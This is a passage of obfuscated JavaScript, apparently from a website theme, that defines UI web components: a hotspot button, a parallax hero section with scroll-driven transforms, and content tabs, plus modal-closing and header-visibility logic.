_0x30fd34(_0x3ca321-196,_0x543bb4,_0x2b949e- -930,_0x543bb4-288)}return _0x5d966a[_0x34fb10(2933,3437,2372,3312)](_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46)},osJwg:function(_0x5b89ee){function _0x5c5648(_0x3d99ed,_0x10d01f,_0x1191bb,_0xae80c6){return _0x52d09f(_0x3d99ed-207,_0x1191bb,_0x1191bb-291,_0xae80c6- -476)}return _0x5d966a[_0x5c5648(2938,2992,4776,3765)](_0x5b89ee)},VsobP:function(_0x1ac83a,_0x393022){return _0x5d966a.RZfGz(_0x1ac83a,_0x393022)},kwfwO:_0x5d966a[_0x52d09f(1194,1645,1531,1809)],ufSVK:function(_0x448ab0,_0x73565b,_0x2858fd){function _0x4c1e1f(_0x4dd062,_0x2c2fb8,_0x3643ad,_0x55be8e){return _0x30fd34(_0x4dd062-298,_0x3643ad,_0x2c2fb8-448,_0x55be8e-59)}return _0x5d966a[_0x4c1e1f(1097,1544,3183,-399)](_0x448ab0,_0x73565b,_0x2858fd)},WbdNv:function(_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d){function _0x159963(_0x2968fd,_0x5cbaaf,_0x56169a,_0x4e4352){return _0x30fd34(_0x2968fd-334,_0x4e4352,_0x56169a-126,_0x4e4352-298)}return _0x5d966a[_0x159963(2959,3590,3428,4260)](_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d)},tLZZS:_0x30fd34(1990,3119,3122,4706)+"on",EiLHW:function(_0x21a923,_0x38b09d,_0x5208b1,_0x468803){return _0x21a923(_0x38b09d,_0x5208b1,_0x468803)},xJRcd:"button",iukDA:_0x52d09f(1916,3375,2305,3082)};function _0x30fd34(_0x219bab,_0xe3c6f0,_0x296be7,_0x1920ba){return _0x42bab3(_0x219bab-189,_0xe3c6f0-484,_0x296be7- -266,_0xe3c6f0)}if(_0x5d966a[_0x30fd34(3157,5385,4071,4411)](_0x5d966a[_0x52d09f(3226,4694,5664,5236)],_0x5d966a[_0x30fd34(2503,1442,1382,1403)]))_0x401716(_0xec6b69,_0x4fbd4b,_0x3a9621),_0xac5404[_0x52d09f(3583,2291,5095,3690)](_0x34878e,_0x3868ee,_0x54ac69,_0xac5404[_0x30fd34(820,840,1056,1921)](_0x1d3603,_0x3bda0f)||""),_0xac5404[_0x30fd34(3903,2922,3003,3492)](_0x49f61d,_0x31b26d?_0xac5404[_0x30fd34(442,3282,2102,3186)]:_0xac5404.PmLOA,_0x595976);else if(this[_0x52d09f(30,2497,-33,1543)+_0x30fd34(1400,3290,2978,1258)])if(_0x5d966a[_0x30fd34(3743,4420,2607,3931)](_0x5d966a[_0x52d09f(1226,2153,2437,2462)],_0x5d966a[_0x52d09f(2905,1972,3372,2462)]))this[_0x52d09f(5790,3644,2831,4364)]();else for(var _0xcbe80a=_0xac5404[_0x52d09f(2688,5721,4256,4217)][_0x30fd34(5326,2777,4525,2734)]("|"),_0x424297=0;;){switch(_0xcbe80a[_0x424297++]){case"0":_0xac5404[_0x30fd34(351,2819,2031,10)](_0x30c2d2,_0x192592,_0x4d8437,_0x17ecc7()===_0xac5404[_0x30fd34(715,3488,1508,847)]?_0xac5404[_0x52d09f(3063,2333,5217,3297)]:"");continue;case"1":var _0x358e0c=_0x5dc269[_0x52d09f(5167,6814,4042,4867)];continue;case"2":_0xac5404[_0x30fd34(1143,1714,1576,2260)](_0x2e3cc5,_0x54f7a8,_0x8e0bea,_0xac5404[_0x30fd34(1016,3050,2778,3787)]);continue;case"3":_0xac5404[_0x30fd34(5023,3802,3003,4119)](_0xcdae23,_0x2e15e5,_0x243376=_0xac5404[_0x30fd34(437,2475,1596,221)](_0xac5404[_0x30fd34(2487,2503,1596,181)](_0x1aba25,"--"),_0xac5404.SkTNO(_0x2a31f0)));continue;case"4":_0xac5404[_0x30fd34(1899,1574,1648,1060)](_0xf15f6c,_0x4fcb08,_0x330667,_0xbcd212.select);continue;case"5":var _0x4271d9=_0x5dd46d()?_0xac5404[_0x52d09f(355,3460,1938,2391)](_0x4c52b2[_0x52d09f(1361,2725,1836,3116)](),-5764+5*1153):_0xac5404[_0x30fd34(4094,4685,3197,2405)](_0xe5bf02,_0xac5404[_0x30fd34(2045,5462,3935,3539)](_0x1bd0c9,_0x4f6efd));continue;case"6":var _0x4f6efd=_0x4caca1[_0x30fd34(4758,3433,2730,3374)];continue;case"7":var _0xbcd212=_0x5a18c4[_0x52d09f(6676,4192,4247,5077)];continue;case"8":var _0x1bd0c9=_0x1f6c36[_0x30fd34(1641,1496,1664,1113)];continue;case"9":for(var _0x358600=-2188+3899*1+-1711;_0xac5404[_0x30fd34(1758,1839,1720,2288)](_0x358600,_0x4271d9);_0x358600++)for(var _0x38de5a=_0xac5404.qqTmT[_0x30fd34(5684,4428,4525,5212)]("|"),_0x3e5e04=4908+-12*409;;){switch(_0x38de5a[_0x3e5e04++]){case"0":var _0x17bff2={};_0x17bff2.li=_0x4e7fd4,_0x17bff2[_0x52d09f(594,3876,3691,2388)]=_0x42de8a,_0x17bff2[_0x52d09f(999,2503,3593,2938)]=_0x358600,_0x1840dc[_0x52d09f(4193,3582,4156,3797)](_0x17bff2);continue;case"1":_0xac5404[_0x30fd34(3909,5537,3511,1773)](_0x18b745,_0x42de8a,_0x4126dd,-1);continue;case"2":_0xac5404[_0x52d09f(1594,1275,4305,2410)](_0x1e4435,_0x42de8a,_0x5d16aa,_0xedbdd9[_0x30fd34(2872,-243,1099,196)](" "));continue;case"3":_0x1d8534(_0x42de8a,_0x52d09f(3568,3794,1996,3989),_0x25aeac(_0x1965eb,_0x358600));continue;case"4":var _0x2f1408=!_0xac5404.osJwg(_0x4da004)&&_0xac5404.VsobP(_0x4f6efd,-9964+1*-9651+-2452*-8)?_0xbcd212[_0x30fd34(1743,1409,2343,916)]:_0xbcd212[_0x30fd34(2346,3588,4118,2864)];continue;case"5":var _0xedbdd9=_0x31c5a3[_0x52d09f(3249,1632,779,1579)](_0x358600)[_0x52d09f(2436,3292,4216,3901)](function(_0x38c70e){return _0x38c70e.slide.id});continue;case"6":_0xac5404[_0x30fd34(378,725,1576,652)](_0x555acf,_0x42de8a,_0x49a172,_0xac5404.gPlVH(_0x3ddf8a,_0x2f1408,_0x358600+(7545+-2*3772)));continue;case"7":_0x3f64b0[_0x30fd34(625,-520,1197,283)+_0x52d09f(4924,4736,5747,4603)]&&_0x430d37(_0x42de8a,_0xac5404[_0x30fd34(2730,4288,3646,1865)],_0xac5404[_0x30fd34(870,3261,1690,1609)](_0x54c1da,_0xd826d3,_0x358600));continue;case"8":_0xac5404[_0x30fd34(2410,1729,986,104)](_0x560379,_0x4e7fd4,_0xec6666,_0xac5404[_0x52d09f(1640,-98,3077,1747)]);continue;case"9":var _0x4e7fd4=_0xac5404[_0x30fd34(1127,1168,1576,210)](_0x28be92,"li",null,_0x322535);continue;case"10":var _0x42de8a=_0xac5404[_0x52d09f(1338,4970,2393,3164)](_0x3bdfe2,_0x30fd34(1848,2537,1593,2301),{class:_0x358e0c[_0x30fd34(2749,3141,2143,2228)],type:_0xac5404[_0x30fd34(2142,2483,2521,3966)]},_0x4e7fd4);continue;case"11":_0xac5404.EiLHW(_0x421921,_0x42de8a,_0x30c2ed,_0xac5404[_0x30fd34(2226,-492,905,2598)]);continue}break}continue;case"10":_0x230aad=_0x2f13f6||_0xac5404[_0x52d09f(1976,3809,2995,3690)](_0x1602bc,"ul",_0x358e0c[_0x52d09f(90,2701,2568,1992)],_0x4efdb4[_0x52d09f(3145,4735,1586,2894)][_0x52d09f(3233,673,2912,1467)+_0x52d09f(3340,6038,4934,4796)]);continue}break}},1*8414+3022+-11236)}[_0xcfc1fc(3636,3393,2690,2136)+_0xcfc1fc(3531,4311,4343,5502)+"ve"](){function _0x584780(_0x24a929,_0x114257,_0x2452b9,_0xc2935e){return _0xcfc1fc(_0x2452b9- -192,_0x24a929,_0x2452b9-3,_0xc2935e-19)}function _0x2fb24a(_0xb4f2f9,_0x29c5f4,_0x4e2675,_0x1e0605){return _0xcfc1fc(_0x4e2675-186,_0x29c5f4,_0x4e2675-108,_0x1e0605-423)}this[_0x584780(1655,2038,1088,1281)+_0x2fb24a(2982,3700,3696,4142)]=!1}[_0x28ed8b(2878,3734,2338,2211)+"l"](){var _0x3d5ca5={};_0x3d5ca5.djOiZ=function(_0x1414b1,_0x25fb20){return _0x1414b1!=_0x25fb20};function _0x1437c3(_0x4ccfd5,_0xd4d439,_0x17bfb7,_0x438a27){return _0x28ed8b(_0x4ccfd5-475,_0xd4d439,_0x17bfb7-382,_0x17bfb7-374)}function _0x48c23e(_0x5ca296,_0x278e40,_0x31a2cf,_0x38f0a1){return _0x28ed8b(_0x5ca296-281,_0x38f0a1,_0x31a2cf-159,_0x5ca296-441)}_0x3d5ca5[_0x48c23e(4190,3169,2317,3291)]=_0x48c23e(2092,1792,1106,2740),_0x3d5ca5.dsuQl=_0x48c23e(4079,4048,4844,4585);var _0x3fbefe=_0x3d5ca5;if(_0x3fbefe[_0x48c23e(2679,3329,1790,1231)](this[_0x48c23e(3668,2419,4383,2749)][_0x1437c3(5491,5472,3980,2089)],_0x3fbefe.uYoNC)){if(_0x3fbefe[_0x1437c3(4192,1497,2513,3355)]!==_0x3fbefe[_0x1437c3(4113,3574,2513,4216)])return _0x3fcc51[_0x1437c3(-318,-643,553,2417)].id;this[_0x48c23e(602,-126,645,1175)]()}}[_0xcfc1fc(1104,2304,2451,359)](){var _0x13b000={};_0x13b000[_0x28a203(2207,2485,3385,5235)]=_0x28a203(3560,6009,4320,3971)+_0x28a203(2840,1425,2413,1052)+"er-hidden",_0x13b000[_0x28a203(6185,4378,4469,2784)]=function(_0x41559d,_0x134777){return _0x41559d<_0x134777},_0x13b000[_0x2c8718(3814,3738,5004,4415)]=function(_0x513afd,_0x3ab013){return _0x513afd!==_0x3ab013},_0x13b000[_0x2c8718(4185,4086,3982,3001)]="foeRu",_0x13b000.cxjXa=_0x2c8718(2332,927,1523,2754),_0x13b000[_0x28a203(2053,2857,1956,3977)]=_0x2c8718(2562,3830,3951,1834),_0x13b000[_0x2c8718(4448,4065,3320,4905)]="true";var _0x408e53=_0x13b000;function _0x28a203(_0x225fa6,_0x4e17ee,_0x4b55df,_0x4f40de){return _0x28ed8b(_0x225fa6-474,_0x225fa6,_0x4b55df-329,_0x4b55df-776)}let _0x1d727b=this.header[_0x28a203(1417,3201,1798,3584)+"ht"];if((this[_0x2c8718(3237,1966,1967,3858)][_0x28a203(2992,2772,2329,911)][_0x28a203(3541,910,2348,2101)](_0x408e53.CkNyl)||!this[_0x2c8718(2498,1016,281,2592)+"er"])&&(_0x1d727b=0),_0x408e53[_0x2c8718(5478,4123,5038,5780)](this[_0x28a203(1087,3129,1707,1022)][_0x28a203(2027,5724,3890,4678)+"gClientRect"]()[_0x28a203(4165,2566,3380,5378)]-_0x1d727b,3268*-1+-8407+-11675*-1))if(_0x408e53[_0x2c8718(5468,3738,3321,2913)](_0x408e53[_0x28a203(6075,4213,4432,3851)],_0x408e53[_0x2c8718(1128,2720,3611,4127)]))this.dataset[_0x2c8718(6052,4108,5877,2939)]=_0x408e53[_0x2c8718(644,1610,1372,571)];else return this._o;function _0x2c8718(_0x20f87b,_0x20d37f,_0x348db7,_0xd58058){return _0xcfc1fc(_0x20d37f- -513,_0x20f87b,_0x348db7-364,_0xd58058-335)}this.dataset[_0x2c8718(2723,4036,5731,4326)]=_0x408e53[_0x2c8718(2773,4065,5295,4111)]}closeModal(){var _0x198836={kDqLP:_0x47f925(4483,2673,1884,3255),mkMyb:function(_0x5d40f6,_0x2de6f6){return _0x5d40f6!==_0x2de6f6},BFNSd:_0x37d248(836,2357,1027,-827),uxShi:function(_0x49eb92,_0x3f7096,_0x5b95d3){return _0x49eb92(_0x3f7096,_0x5b95d3)}};function _0x37d248(_0x4d1f8c,_0x4f4aed,_0x367a61,_0x22132a){return _0xcfc1fc(_0x4d1f8c- -616,_0x4f4aed,_0x367a61-231,_0x22132a-184)}this[_0x47f925(3592,2398,4937,3490)].open=_0x37d248(2632,4156,3420,1797);function _0x47f925(_0x243470,_0x14990e,_0x15d7df,_0x485402){return _0x28ed8b(_0x243470-409,_0x243470,_0x15d7df-117,_0x485402-263)}_0x198836[_0x37d248(2115,1921,1173,706)](setTimeout,()=>{function _0x2baf0e(_0x4530bc,_0x412793,_0x5b07f1,_0x5acf6c){return _0x47f925(_0x5acf6c,_0x412793-35,_0x5b07f1-72,_0x4530bc- -214)}function _0x3501ec(_0x1812e3,_0x12d4a2,_0x122c2f,_0x28ea2f){return _0x47f925(_0x1812e3,_0x12d4a2-106,_0x122c2f-187,_0x12d4a2- -660)}_0x198836[_0x2baf0e(1450,1797,-236,3062)](_0x198836[_0x2baf0e(3903,2525,4406,5790)],_0x198836[_0x2baf0e(3903,5466,2865,5313)])?this[_0x3501ec(2858,3179,3412,4364)].removeEventListener(_0x198836.kDqLP,this[_0x2baf0e(2679,3970,3260,3855)+"Submit"]):this.dataset[_0x3501ec(5224,3281,4323,2522)]=""},9649+3*-3183)}[_0xcfc1fc(4855,4192,5189,4671)+_0x28ed8b(553,-467,3198,1347)](){function _0x51b34d(_0x1c8ab3,_0x4d7620,_0x2a85d5,_0x5232dd){return _0x28ed8b(_0x1c8ab3-467,_0x1c8ab3,_0x2a85d5-181,_0x2a85d5- -430)}var _0x1b5af8={jqCzM:function(_0x44b93a,_0x2b3686){return _0x44b93a(_0x2b3686)}};_0x1b5af8[_0x51b34d(983,-595,-9,-608)](registerHotspotButton,this)}[_0x28ed8b(-555,485,2245,948)+_0xcfc1fc(1645,2266,2095,2275)](){function _0x3e95a6(_0x57ed10,_0x7545f3,_0x4b1139,_0x8cb24d){return _0xcfc1fc(_0x4b1139- -119,_0x8cb24d,_0x4b1139-256,_0x8cb24d-247)}var _0x36ba86={KEJrl:function(_0x46936b,_0x4bfbe1){return _0x46936b(_0x4bfbe1)}};_0x36ba86[_0x3e95a6(3527,4891,4308,2980)](unregisterHotspotButton,this)}}customElements[_0xcfc1fc(2431,2649,3689,3269)]("hotspot-bu"+_0xcfc1fc(2737,3586,4631,3974),HotspotButton);class ParallaxHero extends HTMLElement{constructor(){function _0x5aa68e(_0x323270,_0x35d789,_0x9509e9,_0x30e374){return _0xcfc1fc(_0x9509e9- -1502,_0x35d789,_0x9509e9-387,_0x30e374-395)}var _0x43751a={};_0x43751a.nOTrn="4|0|1|3|2";function _0x2277a6(_0x36d039,_0x147238,_0x3cd3a0,_0x4f9cd2){return _0xcfc1fc(_0x36d039-345,_0x147238,_0x3cd3a0-251,_0x4f9cd2-271)}_0x43751a[_0x5aa68e(3523,423,1594,1435)]=function(_0xf44b34,_0x4f3818){return _0xf44b34===_0x4f3818},_0x43751a[_0x5aa68e(1938,3546,1810,423)]=_0x5aa68e(4023,3124,2911,1484);for(var _0x54f174=_0x43751a,_0x3ccac3=_0x54f174[_0x2277a6(2241,4078,722,2723)][_0x5aa68e(2550,3162,3555,3694)]("|"),_0x5b9f58=-1*719+4*1345+-4661;;){switch(_0x3ccac3[_0x5b9f58++]){case"0":this[_0x5aa68e(2265,-53,838,-25)]=this["querySelec"+_0x5aa68e(1339,-70,1669,2816)](".parallax-"+_0x5aa68e(2284,4131,3405,2796)+"r");continue;case"1":this[_0x5aa68e(2360,-1041,532,2287)+_0x2277a6(2085,2712,1645,1075)]=_0x54f174[_0x5aa68e(2592,2861,1594,2631)](this.dataset["animationS"+_0x2277a6(4746,4160,3979,5106)],"bottom");continue;case"2":window[_0x5aa68e(3420,2610,2221,1656)+"stener"](_0x54f174[_0x2277a6(3657,5476,1871,5372)],()=>requestAnimationFrame(this[_0x5aa68e(-2192,-2209,-265,536)+"ll"].bind(this)));continue;case"3":this[_0x2277a6(1582,2750,-17,2806)+"ll"]();continue;case"4":super();continue}break}}[_0x28ed8b(-409,598,-841,294)+"ll"](_0x4557eb){function _0x51bb50(_0x1abdae,_0x2d9740,_0x12ae7b,_0x2f54f4){return _0xcfc1fc(_0x1abdae- -928,_0x2d9740,_0x12ae7b-244,_0x2f54f4-149)}var _0x5915a2={HpbnU:function(_0x2e4560,_0x5a74ca){return _0x2e4560*_0x5a74ca},rCeOo:function(_0x4c55cd,_0x37cb87){return _0x4c55cd(_0x37cb87)},jknim:function(_0x5eeeab,_0x4b5b81){return _0x5eeeab+_0x4b5b81},hKZDa:function(_0x4d4e51,_0x17ba9f){return _0x4d4e51*_0x17ba9f},KNrtc:function(_0x33b624,_0x3a5119){return _0x33b624-_0x3a5119},FbWYJ:function(_0x5d77ca,_0x1780c7){return _0x5d77ca*_0x1780c7},UOtWY:function(_0x3fb4f0,_0x259770){return _0x3fb4f0>_0x259770},ZrLCz:function(_0x52a124,_0x597d69){return _0x52a124/_0x597d69},KjkDt:function(_0x3751bb,_0x5ec10d){return _0x3751bb===_0x5ec10d},uDPIO:_0x391810(300,921,1966,1194),uTnKh:function(_0x7180d6,_0x305b92){return _0x7180d6>_0x305b92},xuhMs:function(_0x1a32cf,_0x2b70cf){return _0x1a32cf>=_0x2b70cf}},{top:_0x1958a4,left:_0x208851,height:_0x13e985}=this[_0x51bb50(3129,5062,1245,4093)+"gClientRect"]();function _0x391810(_0x8ab5c1,_0x1eced0,_0x1cb4b5,_0x34409a){return _0x28ed8b(_0x8ab5c1-106,_0x1cb4b5,_0x1cb4b5-313,_0x34409a- -422)}let _0x34cfe7=window.innerHeight,_0x4733da;if(this["animateOnE"+_0x51bb50(812,96,-42,1127)]){if(_0x5915a2.UOtWY(_0x1958a4,_0x34cfe7)||_0x5915a2[_0x51bb50(2643,2577,1957,1391)](_0x1958a4,_0x13e985)<-47+-5*-1299+-6448)return;_0x4733da=Math[_0x51bb50(3080,1982,4779,3515)](_0x5915a2[_0x391810(247,1785,3239,1389)](_0x34cfe7-_0x1958a4,_0x34cfe7+_0x13e985),11999+-2*5999)}else if(_0x5915a2[_0x391810(2159,-311,499,427)](_0x391810(2199,253,3151,1194),_0x5915a2.uDPIO)){if(_0x5915a2.uTnKh(_0x1958a4,_0x34cfe7)||_0x1958a4+_0x13e985<5612+-1403*4)return;let _0x1bc915=_0x5915a2[_0x51bb50(1644,3652,3666,1438)](_0x1958a4,-2*-4081+-429*-14+-14168)?-3259+-2968*2+9195:-_0x1958a4;if(_0x1bc915>_0x13e985)return;_0x4733da=Math[_0x51bb50(3080,1097,3393,4378)](_0x1bc915/_0x13e985,1)}else return _0x24e717;this[_0x51bb50(1412,166,3446,1214)].forEach(_0xcbf460=>{let _0x2fca01=_0x5915a2.HpbnU(_0x1958a4,_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(1991,4607,2964,2977)][_0x5e3f8e(2545,2547,3260,2630)])/100),_0x3adaaf=_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x3bee0a(3441,3906,2394,3990)][_0x5e3f8e(4281,3280,940,2468)])*_0x4733da,_0x2f10af=_0x5915a2[_0x3bee0a(4002,4714,3892,3391)](419*-6+1004*-8+10646*1,_0x5915a2[_0x3bee0a(3267,4684,2848,4311)](_0x5915a2[_0x3bee0a(3645,5031,2582,3325)](_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(3536,2998,3907,2977)][_0x5e3f8e(4e3,2315,1063,2097)]),3237+-1*-3777+-6914),_0x4733da)),_0x7646d6=_0x5915a2[_0x5e3f8e(2885,3479,2336,3549)](_0x5915a2[_0x5e3f8e(1892,5141,4410,3603)](parseInt(_0xcbf460.dataset[_0x5e3f8e(3612,2028,3812,3248)]),-10510+-1*-10513+.6000000000000001),_0x4733da);function _0x5e3f8e(_0x2a9f38,_0x1bd39b,_0x5f45f7,_0x2870ac){return _0x51bb50(_0x2870ac- -265,_0x2a9f38,_0x5f45f7-15,_0x2870ac-203)}function _0x3bee0a(_0x1d7325,_0x5e30d7,_0x26cf5a,_0x1f789b){return _0x391810(_0x1d7325-84,_0x5e30d7-98,_0x1d7325,_0x1f789b-1185)}_0xcbf460[_0x5e3f8e(4381,1921,4451,3883)][_0x5e3f8e(3418,531,573,1927)]=_0x3bee0a(3108,2894,1951,3559)+"("+_0x2fca01+("px) transl"+_0x5e3f8e(205,-774,-321,314))+_0x3adaaf+_0x5e3f8e(553,1762,1079,2451)+_0x2f10af/(3974*2+-1183+-6665)+_0x5e3f8e(1326,1875,2514,2335)+_0x7646d6+"deg)"})}}customElements.define(_0x28ed8b(1424,2529,4308,2764)+_0xcfc1fc(1815,2192,850,3468),ParallaxHero);class ContentTabs extends HTMLElement{constructor(){var _0x27950c={};_0x27950c[_0x3f1a9f(2536,1699,857,426)]=_0x1d1133(2884,1801,2372,2698)+"|6|2|7|9|1|8|10",_0x27950c[_0x1d1133(3191,5147,4516,2929)]="click",_0x27950c[_0x1d1133(2871,1097,1790,3559)]=".content-t"+_0x1d1133(3656,4153,2937,4754),_0x27950c[_0x1d1133(2483,3665,2822,4492)]=_0x1d1133(1572,2314,2454,4061)+_0x1d1133(3079,4461,4101,5538),_0x27950c[_0x3f1a9f(4875,3651,2852,2880)]=_0x3f1a9f(-32,1665,1413,424)+"ab",_0x27950c.RDDbA=_0x3f1a9f(2096,1631,1413,3156)+_0x3f1a9f(2070,-1565,392,-1176)+"-active",_0x27950c[_0x1d1133(2971,4637,4789,5469)]=function(_0x3abe49,_0x18fbfe){return _0x3abe49===_0x18fbfe},_0x27950c.cZeGm="moving";function _0x1d1133(_0x476745,_0x58b5af,_0x347305,_0x20f5c3){return _0xcfc1fc(_0x347305-308,_0x476745,_0x347305-340,_0x20f5c3-105)}_0x27950c.gTHZt=_0x1d1133(3049,2132,2454,497)+"ab-buttom_"+_0x3f1a9f(843,3068,1152,-356),_0x27950c[_0x1d1133(848,1750,2621,1410)]=_0x3f1a9f(1945,-624,1413,-407)+_0x1d1133(5587,3058,4238,3724);var _0x4f6110=_0x27950c,_0x3c00b5=_0x4f6110[_0x3f1a9f(963,200,857,23)].split("|"),_0xad6198=5574+2*-4019+2464;function _0x3f1a9f(_0x367d6e,_0x12f2a6,_0x285be2,_0x421763){return _0x28ed8b(_0x367d6e-465,_0x12f2a6,_0x285be2-11,_0x285be2-210)}for(;;){switch(_0x3c00b5[_0xad6198++]){case"0":var _0x4f7e3b={};_0x4f7e3b[_0x1d1133(1269,1662,1610,718)]=_0x4f6110[_0x3f1a9f(4478,2359,3475,4090)];var _0x2b5a17=_0x4f7e3b;continue;case"1":this.setHeight();continue;case"2":this.activeTab=this["querySelec"+_0x3f1a9f(2178,-308,1310,-324)](_0x4f6110[_0x1d1133(2981,2445,1790,456)]);continue;case"3":this["tabsContai"+_0x1d1133(1992,2179,2858,4734)]=this[_0x1d1133(2696,1479,2857,2125)+_0x1d1133(509,3207,2351,3285)](_0x4f6110[_0x1d1133(1374,4579,2822,3568)]);continue;case"4":super();continue;case"5":this[_0x1d1133(3865,3300,3588,2908)]=this[_0x1d1133(2075,4569,2857,4692)+_0x1d1133(4738,2692,3479,2744)](_0x4f6110[_0x1d1133(5106,2768,3893,5554)]);continue;case"6":this[_0x3f1a9f(-42,-400,864,535)+"on"]=this[_0x3f1a9f(2457,1945,1816,3788)+_0x3f1a9f(3171,1263,1310,1937)](_0x4f6110[_0x3f1a9f(2861,1134,2858,4420)]);continue;case"7":this["isMovingAn"+_0x1d1133(3629,1325,1787,1183)]=_0x4f6110.nTRaJ(this[_0x3f1a9f(5245,2829,3437,2156)][_0x1d1133(1973,976,1311,1673)],_0x4f6110[_0x3f1a9f(708,1882,2635,2725)]);continue;case"8":this[_0x1d1133(5462,6449,5139,6669)][_0x1d1133(3950,2976,3905,2984)](_0x37cc73=>{function _0x4380d0(_0x5017ca,_0x43376c,_0x1e9d9f,_0x31845f){return _0x3f1a9f(_0x5017ca-206,_0x43376c,_0x1e9d9f- -466,_0x31845f-296)}function _0x14d519(_0x6171d8,_0x2b53f3,_0x1fef2e,_0x311568){return _0x1d1133(_0x2b53f3,_0x2b53f3-388,_0x1fef2e- -1473,_0x311568-332)}_0x37cc73[_0x14d519(1591,1333,2558,1397)+_0x4380d0(4948,3188,3798,4959)](_0x2b5a17[_0x14d519(-830,753,137,-1384)],this[_0x4380d0(3889,387,2138,4181)+"k"][_0x14d519(611,1181,2513,1037)](this))});continue;case"9":this[_0x3f1a9f(-274,1436,880,339)+_0x1d1133(1640,1028,1787,2620)]&&(this[_0x1d1133(3313,6624,5219,6373)]=this[_0x3f1a9f(1537,-85,1816,591)+_0x1d1133(1132,3469,2351,643)](_0x4f6110[_0x3f1a9f(2032,2487,2868,4135)]),this[_0x3f1a9f(3122,1698,1833,92)+_0x1d1133(3404,4766,3838,4278)](),this[_0x1d1133(4242,4770,5219,5772)][_0x1d1133(5171,4803,5384,5849)][_0x3f1a9f(765,-1,1652,2863)+_0x1d1133(5600,6586,5037,5938)]="0.4s");continue;case"10":window[_0x1d1133(6044,2620,4031,5994)+"stener"](_0x1d1133(2317,3286,1476,-385),()=>{this[_0x406ff5(-198,2607,1775,1158)]();function _0x406ff5(_0x1ec0f7,_0x12b610,_0x9853d3,_0x112763){return _0x1d1133(_0x112763,_0x12b610-39,_0x9853d3- -219,_0x112763-299)}function _0x33b0f2(_0x352271,_0x558a9b,_0x51c436,_0x15e8ee){return _0x1d1133(_0x558a9b,_0x558a9b-192,_0x352271- -1121,_0x15e8ee-428)}this[_0x33b0f2(800,807,524,-345)+_0x406ff5(1909,2370,1568,891)]&&this["handleActi"+_0x406ff5(2231,2337,3619,5569)]()});continue;case"11":this[_0x1d1133(3442,6530,5139,6946)]=this[_0x3f1a9f(1720,2124,1816,-225)+"torAll"](_0x4f6110.WDcTo);continue}break}}handleClick(_0x19abe1){var _0x41f4bf={};function _0xa02ef3(_0x1a979f,_0x1bea8d,_0xb8f2e3,_0x179e7a){return _0x28ed8b(_0x1a979f-81,_0xb8f2e3,_0xb8f2e3-304,_0x1bea8d-1198)}_0x41f4bf[_0xa02ef3(1588,1878,699,2007)]=function(_0x1305ef,_0x387a0f){return _0x1305ef!==_0x387a0f},_0x41f4bf[_0x50b9cc(521,1223,2025,2738)]=_0xa02ef3(2717,1354,2016,1706),_0x41f4bf[_0xa02ef3(4678,4057,4170,2917)]=_0xa02ef3(3044,1800,1930,2840)+_0x50b9cc(1887,270,1576,3282),_0x41f4bf[_0x50b9cc(5416,4532,3619,3969)]=function(_0x3296c6,_0x1e5cbc){return _0x3296c6===_0x1e5cbc},_0x41f4bf[_0xa02ef3(977,1943,2626,2945)]="qOKUx",_0x41f4bf.hvpJH="aVbyb";var _0x4c389d=_0x41f4bf;this.activeButton=_0x19abe1[_0x50b9cc(5158,1701,3264,3037)+_0x50b9cc(1822,3550,3797,2204)];function _0x50b9cc(_0x53f435,_0x398f47,_0x3a052e,_0x455a35){return _0xcfc1fc(_0x3a052e-244,_0x455a35,_0x3a052e-297,_0x455a35-216)}this[_0xa02ef3(5786,5086,6561,6435)].forEach(_0x1320c8=>{function _0x5302d0(_0x4e1f88,_0xced339,_0x1de3b3,_0x46f33b){return _0x50b9cc(_0x4e1f88-423,_0xced339-28,_0x46f33b- -1526,_0xced339)}function _0x500bea(_0x1993de,_0x462b2f,_0x261447,_0x1b914a){return _0x50b9cc(_0x1993de-362,_0x462b2f-23,_0x1993de- -76,_0x261447)}_0x1320c8[_0x5302d0(798,211,1255,1214)][_0x500bea(3558,5556,1560,3629)](_0x5302d0(874,-866,-1506,263)+_0x500bea(4976,5141,5505,6915)+"active")}),this[_0xa02ef3(144,1852,1765,1811)+"on"][_0xa02ef3(4564,2751,1911,1293)][_0x50b9cc(2887,4610,3827,2772)](_0x50b9cc(111,1451,1789,935)+_0x50b9cc(4209,4877,5052,6160)+_0x50b9cc(1041,808,2753,1497)),this.tabs[_0xa02ef3(5272,3852,3990,4438)](_0x59e948=>{function _0x49a40b(_0xbae8d7,_0x35695c,_0x3c7527,_0xe5f996){return _0x50b9cc(_0xbae8d7-466,_0x35695c-145,_0x3c7527- -779,_0x35695c)}function _0x1b206f(_0x5f1fad,_0x45c496,_0x325ad4,_0x487143){return _0xa02ef3(_0x5f1fad-445,_0x5f1fad- -620,_0x325ad4,_0x487143-398)}_0x4c389d[_0x1b206f(1258,1045,488,2964)](_0x4c389d[_0x49a40b(1725,846,1246,1017)],"fRpaY")?(_0x4cfb58(!0),_0x335095.mount()):(_0x59e948[_0x1b206f(2131,2921,2049,173)].remove(_0x4c389d.vOHjQ),_0x4c389d[_0x49a40b(1351,891,2840,4718)](_0x59e948.dataset[_0x1b206f(3979,4809,5894,4456)],this[_0x49a40b(-366,2117,1062,367)+"on"][_0x1b206f(3805,4342,3992,2645)].index)&&(_0x4c389d[_0x1b206f(1323,3178,-238,2238)]===_0x4c389d[_0x1b206f(4087,5850,4287,5218)]?_0xe9a188[_0x49a40b(2407,2338,1661,3295)]=0:this[_0x49a40b(530,407,1877,2863)]=_0x59e948))}),this[_0x50b9cc(1253,4548,2656,4423)][_0xa02ef3(3037,2751,2598,1086)][_0xa02ef3(1963,3838,3134,3214)]("content-ta"+_0x50b9cc(1742,-158,1576,214)),this.setHeight(),this["isMovingAn"+_0xa02ef3(3425,1734,2455,3661)]&&this[_0xa02ef3(2094,2821,4638,3917)+_0xa02ef3(4041,3785,3435,2946)]()}setHeight(){var _0x2ae2f5={};_0x2ae2f5[_0x49db84(1850,1079,2407,2531)]=function(_0x455701,_0x3675b3){return _0x455701+_0x3675b3};var _0x34b167=_0x2ae2f5;function _0x4f1764(_0x15d59f,_0x535b69,_0x26380d,_0x5b3ed8){return _0xcfc1fc(_0x15d59f- -9,_0x5b3ed8,_0x26380d-223,_0x5b3ed8-152)}function _0x49db84(_0x1f9565,_0x5da127,_0x5735dd,_0x17ce5b){return 